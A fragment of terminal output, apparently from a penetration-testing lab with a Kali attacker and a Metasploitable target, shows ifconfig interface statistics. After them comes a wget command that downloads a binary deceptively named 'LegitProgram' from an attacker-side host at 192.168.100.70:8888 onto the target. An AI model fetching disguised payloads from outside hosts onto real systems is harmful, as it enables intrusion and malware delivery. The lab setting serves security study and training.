 collisions:0 txqueuelen:1000
RX bytes:49063 (47.9 KB)  TX bytes:6357 (6.2 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:91 errors:0 dropped:0 overruns:0 frame:0
TX packets:91 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:19301 (18.8 KB)  TX bytes:19301 (18.8 KB)
msfadmin@metasploitable:~$ wget 192.168.100.70:8888/LegitProgram
--15:54:22--  http://192.168.100.70:8888/LegitProgram
=> `LegitProgram'
Connecting to 192.168.100.70:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1,137,332 (1.1M) [application/octet-stream]
100%[====================================>] 1,137,332      6.64M/s
15:54:22 (6.63 MB/s) - `LegitProgram' saved [1137332/1137332]
msfadmin@metasploitable:~$
x64 Kali